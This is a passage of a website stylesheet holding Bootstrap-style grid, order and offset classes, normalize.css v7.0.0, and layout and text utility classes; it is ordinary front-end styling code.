.col-11 {
    -webkit-box-flex: 0
}

.col-11 {
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1
}

.order-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13
}

.order-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0
}

.order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
}

.order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2
}

.order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3
}

.order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4
}

.order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5
}

.order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6
}

.order-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7
}

.order-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8
}

.order-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9
}

.order-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10
}

.order-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11
}

.order-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12
}

.offset-1 {
    margin-left: 8.33333%
}

.offset-2 {
    margin-left: 16.66667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.33333%
}

.offset-5 {
    margin-left: 41.66667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.33333%
}

.offset-8 {
    margin-left: 66.66667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.33333%
}

.offset-11 {
    margin-left: 91.66667%
}

@media (min-width:576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-sm-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-sm-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-sm-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-sm-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-sm-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-sm-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-sm-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-sm-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-sm-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-sm-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-sm-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-sm-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-sm-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-sm-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-sm-0 {
        margin-left: 0
    }

    .offset-sm-1 {
        margin-left: 8.33333%
    }

    .offset-sm-2 {
        margin-left: 16.66667%
    }

    .offset-sm-3 {
        margin-left: 25%
    }

    .offset-sm-4 {
        margin-left: 33.33333%
    }

    .offset-sm-5 {
        margin-left: 41.66667%
    }

    .offset-sm-6 {
        margin-left: 50%
    }

    .offset-sm-7 {
        margin-left: 58.33333%
    }

    .offset-sm-8 {
        margin-left: 66.66667%
    }

    .offset-sm-9 {
        margin-left: 75%
    }

    .offset-sm-10 {
        margin-left: 83.33333%
    }

    .offset-sm-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-md-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-md-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-md-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-md-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-md-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-md-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-md-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-md-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-md-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-md-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-md-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-md-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-md-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-md-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-md-0 {
        margin-left: 0
    }

    .offset-md-1 {
        margin-left: 8.33333%
    }

    .offset-md-2 {
        margin-left: 16.66667%
    }

    .offset-md-3 {
        margin-left: 25%
    }

    .offset-md-4 {
        margin-left: 33.33333%
    }

    .offset-md-5 {
        margin-left: 41.66667%
    }

    .offset-md-6 {
        margin-left: 50%
    }

    .offset-md-7 {
        margin-left: 58.33333%
    }

    .offset-md-8 {
        margin-left: 66.66667%
    }

    .offset-md-9 {
        margin-left: 75%
    }

    .offset-md-10 {
        margin-left: 83.33333%
    }

    .offset-md-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-lg-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-lg-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-lg-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-lg-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-lg-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-lg-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-lg-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-lg-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-lg-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-lg-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-lg-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-lg-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-lg-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-lg-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-lg-0 {
        margin-left: 0
    }

    .offset-lg-1 {
        margin-left: 8.33333%
    }

    .offset-lg-2 {
        margin-left: 16.66667%
    }

    .offset-lg-3 {
        margin-left: 25%
    }

    .offset-lg-4 {
        margin-left: 33.33333%
    }

    .offset-lg-5 {
        margin-left: 41.66667%
    }

    .offset-lg-6 {
        margin-left: 50%
    }

    .offset-lg-7 {
        margin-left: 58.33333%
    }

    .offset-lg-8 {
        margin-left: 66.66667%
    }

    .offset-lg-9 {
        margin-left: 75%
    }

    .offset-lg-10 {
        margin-left: 83.33333%
    }

    .offset-lg-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:1080px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-xl-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-xl-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-xl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-xl-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-xl-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-xl-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-xl-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-xl-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-xl-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-xl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-xl-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-xl-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-xl-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-xl-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-xl-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-xl-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-xl-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-xl-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-xl-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-xl-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-xl-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-xl-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-xl-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-xl-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-xl-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-xl-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-xl-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-xl-0 {
        margin-left: 0
    }

    .offset-xl-1 {
        margin-left: 8.33333%
    }

    .offset-xl-2 {
        margin-left: 16.66667%
    }

    .offset-xl-3 {
        margin-left: 25%
    }

    .offset-xl-4 {
        margin-left: 33.33333%
    }

    .offset-xl-5 {
        margin-left: 41.66667%
    }

    .offset-xl-6 {
        margin-left: 50%
    }

    .offset-xl-7 {
        margin-left: 58.33333%
    }

    .offset-xl-8 {
        margin-left: 66.66667%
    }

    .offset-xl-9 {
        margin-left: 75%
    }

    .offset-xl-10 {
        margin-left: 83.33333%
    }

    .offset-xl-11 {
        margin-left: 91.66667%
    }
}

/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
html {
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
footer,
header,
nav,
section {
    display: block
}

h1 {
    font-size: 2em
}

figcaption,
figure,
main {
    display: block
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: rgba(0, 0, 0, 0);
    -webkit-text-decoration-skip: objects
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: inherit;
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

dfn {
    font-style: italic
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

audio,
video {
    display: inline-block
}

audio:not([controls]) {
    display: none;
    height: 0
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    display: inline-block;
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details,
menu {
    display: block
}

summary {
    display: list-item
}

canvas {
    display: inline-block
}

[hidden],
template {
    display: none
}

.list,
dd,
dl,
dt,
figure {
    margin: 0;
    padding: 0
}

ol,
ul {
    list-style: none
}

a,
a:focus,
a:hover,
ins {
    text-decoration: none
}

a:focus,
a:hover,
input:active,
input:focus,
select:active,
select:focus,
textarea:active,
textarea:focus {
    outline: none
}

iframe,
img,
video {
    max-width: 100%;
    display: block
}

.u-decoration,
.u-decoration:focus,
.u-decoration:hover {
    text-decoration: underline
}

.u-line-through {
    text-decoration: line-through
}

.u-absolute-center {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute
}

.u-absolute-middle {
    top: 50%
}

.u-absolute-middle,
.u-absolute-top {
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    position: absolute
}

.u-absolute-top {
    top: 0
}

.u-auto-width {
    width: auto
}

.u-full-wh {
    width: 100%;
    height: 100%
}

.u-full-width {
    width: 100%
}

.u-full-vp-width {
    width: 100vw
}

.u-half-width {
    width: 50%
}

.u-full-height {
    height: 100%
}

.u-full-vp-height {
    height: 100vh
}

.u-half-height {
    height: 50%
}

@media (min-width:576px) {
    .u-auto-width--sm {
        width: auto
    }

    .u-full-width--sm {
        width: 100%
    }

    .u-full-vp-width--sm {
        width: 100vw
    }

    .u-half-width--sm {
        width: 50%
    }

    .u-full-height--sm {
        height: 100%
    }

    .u-full-vp-height--sm {
        height: 100vh
    }

    .u-half-height--sm {
        height: 50%
    }
}

@media (min-width:768px) {
    .u-auto-width--md {
        width: auto
    }

    .u-full-width--md {
        width: 100%
    }

    .u-full-vp-width--md {
        width: 100vw
    }

    .u-half-width--md {
        width: 50%
    }

    .u-full-height--md {
        height: 100%
    }

    .u-full-vp-height--md {
        height: 100vh
    }

    .u-half-height--md {
        height: 50%
    }
}

@media (min-width:992px) {
    .u-auto-width--lg {
        width: auto
    }

    .u-full-width--lg {
        width: 100%
    }

    .u-full-vp-width--lg {
        width: 100vw
    }

    .u-half-width--lg {
        width: 50%
    }

    .u-full-height--lg {
        height: 100%
    }

    .u-full-vp-height--lg {
        height: 100vh
    }

    .u-half-height--lg {
        height: 50%
    }
}

@media (min-width:1080px) {
    .u-auto-width--xl {
        width: auto
    }

    .u-full-width--xl {
        width: 100%
    }

    .u-full-vp-width--xl {
        width: 100vw
    }

    .u-half-width--xl {
        width: 50%
    }

    .u-full-height--xl {
        height: 100%
    }

    .u-full-vp-height--xl {
        height: 100vh
    }

    .u-half-height--xl {
        height: 50%
    }
}

.u-z-front {
    z-index: 100
}

.u-z-middle {
    z-index: 10
}

.u-z-back {
    z-index: 1
}

.u-z-normal {
    z-index: 0
}

.u-z-behind {
    z-index: -1
}

.row.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.row.no-gutters>[class*=" col-"],
.row.no-gutters>[class^=col-] {
    padding-right: 0;
    padding-left: 0
}

.u-left {
    text-align: left
}

.u-right {
    text-align: right
}

.u-center {
    text-align: center
}

.u-justify {
    text-align: justify
}

.u-nowrap {
    white-space: nowrap
}

@media (min-width:576px) {
    .u-left--sm {
        text-align: left
    }

    .u-right--sm {
        text-align: right
    }

    .u-center--sm {
        text-align: center
    }

    .u-justify--sm {
        text-align: justify
    }

    .u-nowrap--sm {
        white-space: nowrap
    }
}

@media (min-width:768px) {
    .u-left--md {
        text-align: left
    }

    .u-right--md {
        text-align: right
    }

    .u-center--md {
        text-align: center
    }

    .u-justify--md {
        text-align: justify
    }

    .u-nowrap--md {
        white-space: nowrap
    }
}

@media (min-width:992px) {
    .u-left--lg {
        text-align: left
    }

    .u-right--lg {
        text-align: right
    }

    .u-center--lg {
        text-align: center
    }

    .u-justify--lg {
        text-align: justify
    }

    .u-nowrap--lg {
        white-space: nowrap
    }
}

@media (min-width:1080px) {
    .u-left--xl {
        text-align: left
    }

    .u-right--xl {
        text-align: right
    }

    .u-center--xl {
        text-align: center
    }

    .u-justify--xl {
        text-align: justify
    }

    .u-nowrap--xl {
        white-space: nowrap
    }
}

.u-block-center {
    margin-left: auto;
    margin-right: auto
}

.u-block-h-center {
    margin-top: auto;
    margin-bottom: auto
}

.u-block-top {
    margin-top: auto
}

.u-block-bottom {
    margin-bottom: auto
}

.u-block-left {
    margin-left: auto
}

.u-block-right {
    margin-right: auto
}

.u-lowercase {
    text-transform: lowercase
}

.u-uppercase {
    text-transform: uppercase
}

.u-capitalize {
    text-transform: capitalize
}

.u-bold {
    font-weight: 800
}

.u-medium {
    font-weight: 500
}

.u-semi-bold {
    font-weight: 600
}

.u-italic {
    font-style: italic
}

.u-normal {
    font-style: normal
}

.u-strike {
    text-decoration: line-through
}

.u-underline {
    text-decoration: underline
}

.u-turn-180 {
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1)
}

.u-overflow-hidden {
    overflow: hidden
}

.u-overflow-visible {
    overflow: visible
}

.u-visibility-hidden {
    visibility: hidden
}

.u-reset-font-size {
    font-size: 0;
    letter-spacing: normal
}

.u-cover {
    background-size: cover;
    background-position: 50% 50%
}

.u-wrapper-inline-block {
    font-size: 0;
    position: relative;
    height: 100%;
    letter-spacing: normal
}

.u-wrapper-panel {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}

@media (min-width:576px) {
    .u-wrapper-panel--sm {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

@media (min-width:768px) {
    .u-wrapper-panel--md {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

@media (min-width:992px) {
    .u-wrapper-panel--lg {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

@media (min-width:1080px) {
    .u-wrapper-panel--xl {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

.u-wrapper-vertical-align:after {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 0;
    height: 100%;
    position: relative
}

.u-vertical-align-inline-block {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    float: none
}

.u-vertical-align-inline-block--top {
    vertical-align: top
}

.u-vertical-align-inline-block--bottom {
    vertical-align: bottom
}

.u-top {
    vertical-align: top
}

.u-bottom {
    vertical-align: bottom
}

.u-middle {
    vertical-align: middle
}

@media (min-width:576px) {
    .u-top--sm {
        vertical-align: top
    }

    .u-bottom--sm {
        vertical-align: bottom
    }

    .u-middle--sm {
        vertical-align: middle
    }
}

@media (min-width:768px) {
    .u-top--md {
        vertical-align: top
    }

    .u-bottom--md {
        vertical-align: bottom
    }

    .u-middle--md {
        vertical-align: middle
    }
}

@media (min-width:992px) {
    .u-top--lg {
        vertical-align: top
    }

    .u-bottom--lg {
        vertical-align: bottom
    }

    .u-middle--lg {
        vertical-align: middle
    }
}

@media (min-width:1080px) {
    .u-top--xl {
        vertical-align: top
    }

    .u-bottom--xl {
        vertical-align: bottom
    }

    .u-middle--xl {
        vertical-align: middle
    }
}

.u-no-float {
    float: none
}

.u-float-right {
    float: right
}

.u-float-left {
    float: left
}

.u-relative {
    position: relative
}

.u-absolute {
    position: absolute
}

.u-sticky {
    position: sticky
}

.u-fixed {
    position: fixed
}

.u-pointer-none {
    pointer-events: none
}

.u-pointer-all {
    pointer-events: all
}

.u-select-none {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.u-cursor-pointer {
    cursor: pointer
}

.u-net {
    width: 100%;
    height: 1px
}

.u-antialiased {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility
}

.u-sub-antialiased {
